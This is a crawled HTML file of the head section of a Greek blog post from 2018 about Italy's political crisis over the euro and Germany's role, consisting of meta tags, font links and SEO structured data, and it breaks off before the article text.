

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gpapasimos.gr/%CE%B1%CF%81%CE%B8%CF%81%CE%B1/%CE%B5%CF%85%CF%81%CF%89%CF%80%CE%B1%CF%8A%CE%BA%CE%BF%CF%83-%CE%B1%CF%85%CF%84%CE%BF%CE%BA%CF%84%CE%BF%CE%BD%CE%B9%CE%BA%CE%BF%CF%83-%CE%B9%CE%B4%CE%B5%CE%B1%CF%83%CE%BC%CE%BF%CF%83/
body_size: 27140
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7"> dir="ltr" lang="en-US"
	prefix="og: https://ogp.me/ns#"  itemscope itemtype="https://schema.org/BlogPosting"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8"> dir="ltr" lang="en-US"
	prefix="og: https://ogp.me/ns#"  itemscope itemtype="https://schema.org/BlogPosting"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9"> dir="ltr" lang="en-US"
	prefix="og: https://ogp.me/ns#"  itemscope itemtype="https://schema.org/BlogPosting"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" dir="ltr" lang="en-US"
	prefix="og: https://ogp.me/ns#"  itemscope itemtype="https://schema.org/BlogPosting"> <!--<![endif]-->

	<head>

        <!-- GENERAL HEADER -->
        
		<meta content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no" name="viewport">
		<meta name="google-site-verification" content="4yHy0f4UC2LxDu_j_oH3DPr6JstQKu3iXwwa-RYg8LU" />
		<meta content="black" name="apple-mobile-web-app-status-bar-style">
		<!--[if IE]><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"><![endif]-->

        <!-- THEME OPTIONS -->
        
        <!-- DYNAMIC HEAD -->
        	<!-- NATIVE HEADER STUFF -->

		
		<meta name='description' content='«Να ξαναστήσουμε την ελπίδα, αυτή είναι η αποστολή μας», Ernst Bloch'>
		<meta charset="UTF-8">
		<link rel="pingback" href="https://www.gpapasimos.gr/xmlrpc.php" />

	<!-- FAVICON -->

		<link rel="apple-touch-icon" sizes="57x57" href="https://www.gpapasimos.gr/wp-content/themes/scene/img/favicons/apple-touch-icon-57x57.png">
		<link rel="apple-touch-icon" sizes="114x114" href="https://www.gpapasimos.gr/wp-content/themes/scene/img/favicons/apple-touch-icon-114x114.png">
		<link rel="apple-touch-icon" sizes="72x72" href="https://www.gpapasimos.gr/wp-content/themes/scene/img/favicons/apple-touch-icon-72x72.png">
		<link rel="apple-touch-icon" sizes="144x144" href="https://www.gpapasimos.gr/wp-content/themes/scene/img/favicons/apple-touch-icon-144x144.png">
		<link rel="apple-touch-icon" sizes="60x60" href="https://www.gpapasimos.gr/wp-content/themes/scene/img/favicons/apple-touch-icon-60x60.png">
		<link rel="apple-touch-icon" sizes="120x120" href="https://www.gpapasimos.gr/wp-content/themes/scene/img/favicons/apple-touch-icon-120x120.png">
		<link rel="apple-touch-icon" sizes="76x76" href="https://www.gpapasimos.gr/wp-content/themes/scene/img/favicons/apple-touch-icon-76x76.png">
		<link rel="apple-touch-icon" sizes="152x152" href="https://www.gpapasimos.gr/wp-content/themes/scene/img/favicons/apple-touch-icon-152x152.png">

		<meta name="msapplication-TileColor" content="#ffffff">
		<meta name="msapplication-TileImage" content="favicons/mstile-144x144.png">
		 
		<link rel="shortcut icon" href="https://www.gpapasimos.gr/wp-content/themes/scene/img/favicons/favicon.ico" />

		
	<!-- USER FONTS -->

		<link href='http://fonts.googleapis.com/css?family=Tinos&subset=greek-ext' rel='stylesheet' type='text/css'>		<link href='http://fonts.googleapis.com/css?family=Ubuntu+Condensed&subset=greek-ext' rel='stylesheet' type='text/css'>		<link href='http://fonts.googleapis.com/css?family=Ubuntu+Mono&subset=greek-ext' rel='stylesheet' type='text/css'>		<link href='http://fonts.googleapis.com/css?family=Ubuntu&subset=greek-ext' rel='stylesheet' type='text/css'>		<link href='http://fonts.googleapis.com/css?family=Tinos:700&subset=greek-ext' rel='stylesheet' type='text/css'>		<link href='http://fonts.googleapis.com/css?family=Tinos:italic&subset=greek-ext' rel='stylesheet' type='text/css'>		<link href='http://fonts.googleapis.com/css?family=Tinos:700&subset=greek-ext' rel='stylesheet' type='text/css'>		<link href='http://fonts.googleapis.com/css?family=Tinos&subset=greek-ext' rel='stylesheet' type='text/css'>
	<!-- OPEN GRAPH -->

		
		<!-- WORDPRESS MAIN HEADER CALL -->
		
		<!-- All in One SEO 4.2.2 -->
		<title>ΕΥΡΩΠΑΪΚΟΣ «ΑΥΤΟΚΤΟΝΙΚΟΣ ΙΔΕΑΣΜΟΣ» - Γιώργος Παπασίμος</title>
		<meta name="description" content="Οι δραματικές πολιτικές εξελίξεις στη γείτονα Ιταλία (τρίτη ευρωπαϊκή οικονομική δύναμη), που ξεκίνησαν από το εκλογικό αποτέλεσμα και την άρνηση του προέδρου της χώρας Ματαρέλα να αποδεχθεί τον διορισμό, ως υπουργό οικονομικών του Πάολο Σαβόνα, λόγω των θέσεων του για το ευρώ και τον ρόλο της Γερμανίας, άνοιξαν το «κουτί της Πανδώρας». Του Γεωργίου" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://www.gpapasimos.gr/%ce%b1%cf%81%ce%b8%cf%81%ce%b1/%ce%b5%cf%85%cf%81%cf%89%cf%80%ce%b1%cf%8a%ce%ba%ce%bf%cf%83-%ce%b1%cf%85%cf%84%ce%bf%ce%ba%cf%84%ce%bf%ce%bd%ce%b9%ce%ba%ce%bf%cf%83-%ce%b9%ce%b4%ce%b5%ce%b1%cf%83%ce%bc%ce%bf%cf%83/" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Γιώργος Παπασίμος - «Να ξαναστήσουμε την ελπίδα, αυτή είναι η αποστολή μας», Ernst Bloch" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="ΕΥΡΩΠΑΪΚΟΣ «ΑΥΤΟΚΤΟΝΙΚΟΣ ΙΔΕΑΣΜΟΣ» - Γιώργος Παπασίμος" />
		<meta property="og:description" content="Οι δραματικές πολιτικές εξελίξεις στη γείτονα Ιταλία (τρίτη ευρωπαϊκή οικονομική δύναμη), που ξεκίνησαν από το εκλογικό αποτέλεσμα και την άρνηση του προέδρου της χώρας Ματαρέλα να αποδεχθεί τον διορισμό, ως υπουργό οικονομικών του Πάολο Σαβόνα, λόγω των θέσεων του για το ευρώ και τον ρόλο της Γερμανίας, άνοιξαν το «κουτί της Πανδώρας». Του Γεωργίου" />
		<meta property="og:url" content="https://www.gpapasimos.gr/%ce%b1%cf%81%ce%b8%cf%81%ce%b1/%ce%b5%cf%85%cf%81%cf%89%cf%80%ce%b1%cf%8a%ce%ba%ce%bf%cf%83-%ce%b1%cf%85%cf%84%ce%bf%ce%ba%cf%84%ce%bf%ce%bd%ce%b9%ce%ba%ce%bf%cf%83-%ce%b9%ce%b4%ce%b5%ce%b1%cf%83%ce%bc%ce%bf%cf%83/" />
		<meta property="article:published_time" content="2018-06-25T18:03:09+00:00" />
		<meta property="article:modified_time" content="2018-06-25T18:03:09+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="ΕΥΡΩΠΑΪΚΟΣ «ΑΥΤΟΚΤΟΝΙΚΟΣ ΙΔΕΑΣΜΟΣ» - Γιώργος Παπασίμος" />
		<meta name="twitter:description" content="Οι δραματικές πολιτικές εξελίξεις στη γείτονα Ιταλία (τρίτη ευρωπαϊκή οικονομική δύναμη), που ξεκίνησαν από το εκλογικό αποτέλεσμα και την άρνηση του προέδρου της χώρας Ματαρέλα να αποδεχθεί τον διορισμό, ως υπουργό οικονομικών του Πάολο Σαβόνα, λόγω των θέσεων του για το ευρώ και τον ρόλο της Γερμανίας, άνοιξαν το «κουτί της Πανδώρας». Του Γεωργίου" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/www.gpapasimos.gr\/#website","url":"https:\/\/www.gpapasimos.gr\/","name":"\u0393\u03b9\u03ce\u03c1\u03b3\u03bf\u03c2 \u03a0\u03b1\u03c0\u03b1\u03c3\u03af\u03bc\u03bf\u03c2","description":"\u00ab\u039d\u03b1 \u03be\u03b1\u03bd\u03b1\u03c3\u03c4\u03ae\u03c3\u03bf\u03c5\u03bc\u03b5 \u03c4\u03b7\u03bd \u03b5\u03bb\u03c0\u03af\u03b4\u03b1, \u03b1\u03c5\u03c4\u03ae \u03b5\u03af\u03bd\u03b1\u03b9 \u03b7 \u03b1\u03c0\u03bf\u03c3\u03c4\u03bf\u03bb\u03ae \u03bc\u03b1\u03c2\u00bb, Ernst Bloch","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.gpapasimos.gr\/#organization"}},{"@type":"Organization","@id":"https:\/\/www.gpapasimos.gr\/#organization","name":"\u0393\u03b9\u03ce\u03c1\u03b3\u03bf\u03c2 \u03a0\u03b1\u03c0\u03b1\u03c3\u03af\u03bc\u03bf\u03c2","url":"https:\/\/www.gpapasimos.gr\/"},{"@type":"BreadcrumbList","@id":"https:\/\/www.gpapasimos.gr\/%ce%b1%cf%81%ce%b8%cf%81%ce%b1\/%ce%b5%cf%85%cf%81%cf%89%cf%80%ce%b1%cf%8a%ce%ba%ce%bf%cf%83-%ce%b1%cf%85%cf%84%ce%bf%ce%ba%cf%84%ce%bf%ce%bd%ce%b9%ce%ba%ce%bf%cf%83-%ce%b9%ce%b4%ce%b5%ce%b1%cf%83%ce%bc%ce%bf%cf%83\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.gpapasimos.gr\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/www.gpapasimos.gr\/","name":"Home","description":"\u0391\u03a1\u0398\u03a1\u0391 Panam Papers: \u03a4\u03bf \u03c3\u03ba\u03bf\u03c4\u03b5\u03b9\u03bd\u03cc \u00ab\u03ba\u03bf\u03c5\u03c4\u03af \u03c4\u03b7\u03c2 \u03a0\u03b1\u03bd\u03b4\u03ce\u03c1\u03b1\u03c2\u00bb \u03a0\u03ad\u03bd\u03c4\u03b5 \u03c7\u03c1\u03cc\u03bd\u03b9\u03b1 \u03bc\u03b5\u03c4\u03ac \u03c4\u03b1 Panama Papers \u03ba\u03b1\u03b9 Paradise Papers \u03b5\u03c0\u03b1\u03bd\u03ae\u03bb\u03b8\u03b5 \u03c4\u03bf \u03bc\u03b5\u03af\u03b6\u03bf\u03bd \u03b6\u03ae\u03c4\u03b7\u03bc\u03b1 \u03c4\u03b7\u03c2 \u03b3\u03b9\u03b3\u03ac\u03bd\u03c4\u03b9\u03b1\u03c2 \u03c6\u03bf\u03c1\u03bf\u03b4\u03b9\u03b1\u03c6\u03c5\u03b3\u03ae\u03c2 \u03ba\u03b1\u03b9 \u03c4\u03bf\u03c5 \u03be\u03b5\u03c0\u03bb\u03cd\u03bc\u03b1\u03c4\u03bf\u03c2 \u03bc\u03b1\u03cd\u03c1\u03bf\u03c5 \u03c7\u03c1\u03ae\u03bc\u03b1\u03c4\u03bf\u03c2 \u03b1\u03c0\u03cc \u03c4\u03b7 \u03b4\u03b9\u03b5\u03b8\u03bd\u03ae \u03ba\u03bf\u03b9\u03bd\u03bf\u03c0\u03c1\u03b1\u03be\u03af\u03b1 \u03b4\u03b7\u03bc\u03bf\u03c3\u03b9\u03bf\u03b3\u03c1\u03ac\u03c6\u03c9\u03bd \u03bc\u03b5 \u03c4\u03b1 Pandora Papers. \u03a0\u03b1\u03c1\u03cc\u03c4\u03b9 \u03b5\u03af\u03c7\u03b1\u03bd \u03c0\u03c1\u03bf\u03b7\u03b3\u03b7\u03b8\u03b5\u03af \u03b4\u03b7\u03bb\u03ce\u03c3\u03b5\u03b9\u03c2 \u03b3\u03b9\u03b1 \u03b4\u03ae\u03b8\u03b5\u03bd \u03b1\u03bd\u03c4\u03b9\u03bc\u03b5\u03c4\u03ce\u03c0\u03b9\u03c3\u03b7... Panam Papers: \u03a4\u03bf \u03c3\u03ba\u03bf\u03c4\u03b5\u03b9\u03bd\u03cc \u00ab\u03ba\u03bf\u03c5\u03c4\u03af \u03c4\u03b7\u03c2 \u03a0\u03b1\u03bd\u03b4\u03ce\u03c1\u03b1\u03c2\u00bb Panam Papers: \u03a4\u03bf","url":"https:\/\/www.gpapasimos.gr\/"},"nextItem":"https:\/\/www.gpapasimos.gr\/%ce%b1%cf%81%ce%b8%cf%81%ce%b1\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.gpapasimos.gr\/%ce%b1%cf%81%ce%b8%cf%81%ce%b1\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/www.gpapasimos.gr\/%ce%b1%cf%81%ce%b8%cf%81%ce%b1\/","name":"\u0391\u03a1\u0398\u03a1\u0391","description":"\u039f\u03b9 \u03b4\u03c1\u03b1\u03bc\u03b1\u03c4\u03b9\u03ba\u03ad\u03c2 \u03c0\u03bf\u03bb\u03b9\u03c4\u03b9\u03ba\u03ad\u03c2 \u03b5\u03be\u03b5\u03bb\u03af\u03be\u03b5\u03b9\u03c2 \u03c3\u03c4\u03b7 \u03b3\u03b5\u03af\u03c4\u03bf\u03bd\u03b1 \u0399\u03c4\u03b1\u03bb\u03af\u03b1 (\u03c4\u03c1\u03af\u03c4\u03b7 \u03b5\u03c5\u03c1\u03c9\u03c0\u03b1\u03ca\u03ba\u03ae \u03bf\u03b9\u03ba\u03bf\u03bd\u03bf\u03bc\u03b9\u03ba\u03ae \u03b4\u03cd\u03bd\u03b1\u03bc\u03b7), \u03c0\u03bf\u03c5 \u03be\u03b5\u03ba\u03af\u03bd\u03b7\u03c3\u03b1\u03bd \u03b1\u03c0\u03cc \u03c4\u03bf \u03b5\u03ba\u03bb\u03bf\u03b3\u03b9\u03ba\u03cc \u03b1\u03c0\u03bf\u03c4\u03ad\u03bb\u03b5\u03c3\u03bc\u03b1 \u03ba\u03b1\u03b9 \u03c4\u03b7\u03bd \u03ac\u03c1\u03bd\u03b7\u03c3\u03b7 \u03c4\u03bf\u03c5 \u03c0\u03c1\u03bf\u03ad\u03b4\u03c1\u03bf\u03c5 \u03c4\u03b7\u03c2 \u03c7\u03ce\u03c1\u03b1\u03c2 \u039c\u03b1\u03c4\u03b1\u03c1\u03ad\u03bb\u03b1 \u03bd\u03b1 \u03b1\u03c0\u03bf\u03b4\u03b5\u03c7\u03b8\u03b5\u03af \u03c4\u03bf\u03bd \u03b4\u03b9\u03bf\u03c1\u03b9\u03c3\u03bc\u03cc, \u03c9\u03c2 \u03c5\u03c0\u03bf\u03c5\u03c1\u03b3\u03cc \u03bf\u03b9\u03ba\u03bf\u03bd\u03bf\u03bc\u03b9\u03ba\u03ce\u03bd \u03c4\u03bf\u03c5 \u03a0\u03ac\u03bf\u03bb\u03bf \u03a3\u03b1\u03b2\u03cc\u03bd\u03b1, \u03bb\u03cc\u03b3\u03c9 \u03c4\u03c9\u03bd \u03b8\u03ad\u03c3\u03b5\u03c9\u03bd \u03c4\u03bf\u03c5 \u03b3\u03b9\u03b1 \u03c4\u03bf \u03b5\u03c5\u03c1\u03ce \u03ba\u03b1\u03b9 \u03c4\u03bf\u03bd \u03c1\u03cc\u03bb\u03bf \u03c4\u03b7\u03c2 \u0393\u03b5\u03c1\u03bc\u03b1\u03bd\u03af\u03b1\u03c2, \u03ac\u03bd\u03bf\u03b9\u03be\u03b1\u03bd \u03c4\u03bf \u00ab\u03ba\u03bf\u03c5\u03c4\u03af \u03c4\u03b7\u03c2 \u03a0\u03b1\u03bd\u03b4\u03ce\u03c1\u03b1\u03c2\u00bb. \u03a4\u03bf\u03c5 \u0393\u03b5\u03c9\u03c1\u03b3\u03af\u03bf\u03c5","url":"https:\/\/www.gpapasimos.gr\/%ce%b1%cf%81%ce%b8%cf%81%ce%b1\/"},"nextItem":"https:\/\/www.gpapasimos.gr\/%ce%b1%cf%81%ce%b8%cf%81%ce%b1\/%ce%b5%cf%85%cf%81%cf%89%cf%80%ce%b1%cf%8a%ce%ba%ce%bf%cf%83-%ce%b1%cf%85%cf%84%ce%bf%ce%ba%cf%84%ce%bf%ce%bd%ce%b9%ce%ba%ce%bf%cf%83-%ce%b9%ce%b4%ce%b5%ce%b1%cf%83%ce%bc%ce%bf%cf%83\/#listItem","previousItem":"https:\/\/www.gpapasimos.gr\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.gpapasimos.gr\/%ce%b1%cf%81%ce%b8%cf%81%ce%b1\/%ce%b5%cf%85%cf%81%cf%89%cf%80%ce%b1%cf%8a%ce%ba%ce%bf%cf%83-%ce%b1%cf%85%cf%84%ce%bf%ce%ba%cf%84%ce%bf%ce%bd%ce%b9%ce%ba%ce%bf%cf%83-%ce%b9%ce%b4%ce%b5%ce%b1%cf%83%ce%bc%ce%bf%cf%83\/#listItem","position":3,"item":{"@type":"WebPage","@id":"https:\/\/www.gpapasimos.gr\/%ce%b1%cf%81%ce%b8%cf%81%ce%b1\/%ce%b5%cf%85%cf%81%cf%89%cf%80%ce%b1%cf%8a%ce%ba%ce%bf%cf%83-%ce%b1%cf%85%cf%84%ce%bf%ce%ba%cf%84%ce%bf%ce%bd%ce%b9%ce%ba%ce%bf%cf%83-%ce%b9%ce%b4%ce%b5%ce%b1%cf%83%ce%bc%ce%bf%cf%83\/","name":"\u0395\u03a5\u03a1\u03a9\u03a0\u0391\u03aa\u039a\u039f\u03a3 \u00ab\u0391\u03a5\u03a4\u039f\u039a\u03a4\u039f\u039d\u0399\u039a\u039f\u03a3 \u0399\u0394\u0395\u0391\u03a3\u039c\u039f\u03a3\u00bb","description":"\u039f\u03b9 \u03b4\u03c1\u03b1\u03bc\u03b1\u03c4\u03b9\u03ba\u03ad\u03c2 \u03c0\u03bf\u03bb\u03b9\u03c4\u03b9\u03ba\u03ad\u03c2 \u03b5\u03be\u03b5\u03bb\u03af\u03be\u03b5\u03b9\u03c2 \u03c3\u03c4\u03b7 \u03b3\u03b5\u03af\u03c4\u03bf\u03bd\u03b1 \u0399\u03c4\u03b1\u03bb\u03af\u03b1 (\u03c4\u03c1\u03af\u03c4\u03b7 \u03b5\u03c5\u03c1\u03c9\u03c0\u03b1\u03ca\u03ba\u03ae \u03bf\u03b9\u03ba\u03bf\u03bd\u03bf\u03bc\u03b9\u03ba\u03ae \u03b4\u03cd\u03bd\u03b1\u03bc\u03b7), \u03c0\u03bf\u03c5 \u03be\u03b5\u03ba\u03af\u03bd\u03b7\u03c3\u03b1\u03bd \u03b1\u03c0\u03cc \u03c4\u03bf \u03b5\u03ba\u03bb\u03bf\u03b3\u03b9\u03ba\u03cc \u03b1\u03c0\u03bf\u03c4\u03ad\u03bb\u03b5\u03c3\u03bc\u03b1 \u03ba\u03b1\u03b9 \u03c4\u03b7\u03bd \u03ac\u03c1\u03bd\u03b7\u03c3\u03b7 \u03c4\u03bf\u03c5 \u03c0\u03c1\u03bf\u03ad\u03b4\u03c1\u03bf\u03c5 \u03c4\u03b7\u03c2 \u03c7\u03ce\u03c1\u03b1\u03c2 \u039c\u03b1\u03c4\u03b1\u03c1\u03ad\u03bb\u03b1 \u03bd\u03b1 \u03b1\u03c0\u03bf\u03b4\u03b5\u03c7\u03b8\u03b5\u03af \u03c4\u03bf\u03bd \u03b4\u03b9\u03bf\u03c1\u03b9\u03c3\u03bc\u03cc, \u03c9\u03c2 \u03c5\u03c0\u03bf\u03c5\u03c1\u03b3\u03cc \u03bf\u03b9\u03ba\u03bf\u03bd\u03bf\u03bc\u03b9\u03ba\u03ce\u03bd \u03c4\u03bf\u03c5 \u03a0\u03ac\u03bf\u03bb\u03bf \u03a3\u03b1\u03b2\u03cc\u03bd\u03b1, \u03bb\u03cc\u03b3\u03c9 \u03c4\u03c9\u03bd \u03b8\u03ad\u03c3\u03b5\u03c9\u03bd \u03c4\u03bf\u03c5 \u03b3\u03b9\u03b1 \u03c4\u03bf \u03b5\u03c5\u03c1\u03ce \u03ba\u03b1\u03b9 \u03c4\u03bf\u03bd \u03c1\u03cc\u03bb\u03bf \u03c4\u03b7\u03c2 \u0393\u03b5\u03c1\u03bc\u03b1\u03bd\u03af\u03b1\u03c2, \u03ac\u03bd\u03bf\u03b9\u03be\u03b1\u03bd \u03c4\u03bf \u00ab\u03ba\u03bf\u03c5\u03c4\u03af \u03c4\u03b7\u03c2 \u03a0\u03b1\u03bd\u03b4\u03ce\u03c1\u03b1\u03c2\u00bb. \u03a4\u03bf\u03c5 \u0393\u03b5\u03c9\u03c1\u03b3\u03af\u03bf\u03c5","url":"https:\/\/www.gpapasimos.gr\/%ce%b1%cf%81%ce%b8%cf%81%ce%b1\/%ce%b5%cf%85%cf%81%cf%89%cf%80%ce%b1%cf%8a%ce%ba%ce%bf%cf%83-%ce%b1%cf%85%cf%84%ce%bf%ce%ba%cf%84%ce%bf%ce%bd%ce%b9%ce%ba%ce%bf%cf%83-%ce%b9%ce%b4%ce%b5%ce%b1%cf%83%ce%bc%ce%bf%cf%83\/"},"previousItem":"https:\/\/www.gpapasimos.gr\/%ce%b1%cf%81%ce%b8%cf%81%ce%b1\/#listItem"}]},{"@type":"Person","@id":"https:\/\/www.gpapasimos.gr\/author\/admin\/#author","url":"https:\/\/www.gpapasimos.gr\/author\/admin\/","name":"admin","image":{"@type":"ImageObject","@id":"https:\/\/www.gpapasimos.gr\/%ce%b1%cf%81%ce%b8%cf%81%ce%b1\/%ce%b5%cf%85%cf%81%cf%89%cf%80%ce%b1%cf%8a%ce%ba%ce%bf%cf%83-%ce%b1%cf%85%cf%84%ce%bf%ce%ba%cf%84%ce%bf%ce%bd%ce%b9%ce%ba%ce%bf%cf%83-%ce%b9%ce%b4%ce%b5%ce%b1%cf%83%ce%bc%ce%bf%cf%83\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/b29a0a74254058cce718f1b65f1b7cf4?s=96&d=mm&r=g","width":96,"height":96,"caption":"admin"}},{"@type":"WebPage","@id":"https:\/\/www.gpapasimos.gr\/%ce%b1%cf%81%ce%b8%cf%81%ce%b1\/%ce%b5%cf%85%cf%81%cf%89%cf%80%ce%b1%cf%8a%ce%ba%ce%bf%cf%83-%ce%b1%cf%85%cf%84%ce%bf%ce%ba%cf%84%ce%bf%ce%bd%ce%b9%ce%ba%ce%bf%cf%83-%ce%b9%ce%b4%ce%b5%ce%b1%cf%83%ce%bc%ce%bf%cf%83\/#webpage","url":"https:\/\/www.gpapasimos.gr\/%ce%b1%cf%81%ce%b8%cf%81%ce%b1\/%ce%b5%cf%85%cf%81%cf%89%cf%80%ce%b1%cf%8a%ce%ba%ce%bf%cf%83-%ce%b1%cf%85%cf%84%ce%bf%ce%ba%cf%84%ce%bf%ce%bd%ce%b9%ce%ba%ce%bf%cf%83-%ce%b9%ce%b4%ce%b5%ce%b1%cf%83%ce%bc%ce%bf%cf%83\/","name":"\u0395\u03a5\u03a1\u03a9\u03a0\u0391\u03aa\u039a\u039f\u03a3 \u00ab\u0391\u03a5\u03a4\u039f\u039a\u03a4\u039f\u039d\u0399\u039a\u039f\u03a3 \u0399\u0394\u0395\u0391\u03a3\u039c\u039f\u03a3\u00bb - \u0393\u03b9\u03ce\u03c1\u03b3\u03bf\u03c2 \u03a0\u03b1\u03c0\u03b1\u03c3\u03af\u03bc\u03bf\u03c2","description":"\u039f\u03b9 \u03b4\u03c1\u03b1\u03bc\u03b1\u03c4\u03b9\u03ba\u03ad\u03c2 \u03c0\u03bf\u03bb\u03b9\u03c4\u03b9\u03ba\u03ad\u03c2 \u03b5\u03be\u03b5\u03bb\u03af\u03be\u03b5\u03b9\u03c2 \u03c3\u03c4\u03b7 \u03b3\u03b5\u03af\u03c4\u03bf\u03bd\u03b1 \u0399\u03c4\u03b1\u03bb\u03af\u03b1 (\u03c4\u03c1\u03af\u03c4\u03b7 \u03b5\u03c5\u03c1\u03c9\u03c0\u03b1\u03ca\u03ba\u03ae \u03bf\u03b9\u03ba\u03bf\u03bd\u03bf\u03bc\u03b9\u03ba\u03ae \u03b4\u03cd\u03bd\u03b1\u03bc\u03b7), \u03c0\u03bf\u03c5 \u03be\u03b5\u03ba\u03af\u03bd\u03b7\u03c3\u03b1\u03bd \u03b1\u03c0\u03cc \u03c4\u03bf \u03b5\u03ba\u03bb\u03bf\u03b3\u03b9\u03ba\u03cc \u03b1\u03c0\u03bf\u03c4\u03ad\u03bb\u03b5\u03c3\u03bc\u03b1 \u03ba\u03b1\u03b9 \u03c4\u03b7\u03bd \u03ac\u03c1\u03bd\u03b7\u03c3\u03b7 \u03c4\u03bf\u03c5 \u03c0\u03c1\u03bf\u03ad\u03b4\u03c1\u03bf\u03c5 \u03c4\u03b7\u03c2 \u03c7\u03ce\u03c1\u03b1\u03c2 \u039c\u03b1\u03c4\u03b1\u03c1\u03ad\u03bb\u03b1 \u03bd\u03b1 \u03b1\u03c0\u03bf\u03b4\u03b5\u03c7\u03b8\u03b5\u03af \u03c4\u03bf\u03bd \u03b4\u03b9\u03bf\u03c1\u03b9\u03c3\u03bc\u03cc, \u03c9\u03c2 \u03c5\u03c0\u03bf\u03c5\u03c1\u03b3\u03cc \u03bf\u03b9\u03ba\u03bf\u03bd\u03bf\u03bc\u03b9\u03ba\u03ce\u03bd \u03c4\u03bf\u03c5 \u03a0\u03ac\u03bf\u03bb\u03bf \u03a3\u03b1\u03b2\u03cc\u03bd\u03b1, \u03bb\u03cc\u03b3\u03c9 \u03c4\u03c9\u03bd \u03b8\u03ad\u03c3\u03b5\u03c9\u03bd \u03c4\u03bf\u03c5 \u03b3\u03b9\u03b1 \u03c4\u03bf \u03b5\u03c5\u03c1\u03ce \u03ba\u03b1\u03b9 \u03c4\u03bf\u03bd \u03c1\u03cc\u03bb\u03bf \u03c4\u03b7\u03c2 \u0393\u03b5\u03c1\u03bc\u03b1\u03bd\u03af\u03b1\u03c2, \u03ac\u03bd\u03bf\u03b9\u03be\u03b1\u03bd \u03c4\u03bf \u00ab\u03ba\u03bf\u03c5\u03c4\u03af \u03c4\u03b7\u03c2 \u03a0\u03b1\u03bd\u03b4\u03ce\u03c1\u03b1\u03c2\u00bb. \u03a4\u03bf\u03c5 \u0393\u03b5\u03c9\u03c1\u03b3\u03af\u03bf\u03c5","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.gpapasimos.gr\/#website"},"breadcrumb":{"@id":"https:\/\/www.gpapasimos.gr\/%ce%b1%cf%81%ce%b8%cf%81%ce%b1\/%ce%b5%cf%85%cf%81%cf%89%cf%80%ce%b1%cf%8a%ce%ba%ce%bf%cf%83-%ce%b1%cf%85%cf%84%ce%bf%ce%ba%cf%84%ce%bf%ce%bd%ce%b9%ce%ba%ce%bf%cf%83-%ce%b9%ce%b4%ce%b5%ce%b1%cf%83%ce%bc%ce%bf%cf%83\/#breadcrumblist"},"author":"https:\/\/www.gpapasimos.gr\/author\/admin\/#author","creator":"https:\/\/www.gpapasimos.gr\/author\/admin\/#author","image":{"@type":"ImageObject","@id":"https:\/\/www.gpapasimos.gr\/#mainImage","url":"https:\/\/www.gpapasimos.gr\/wp-content\/uploads\/2018\/06\/merkel_susvata.jpg","width":600,"height":421},"primaryImageOfPage":{"@i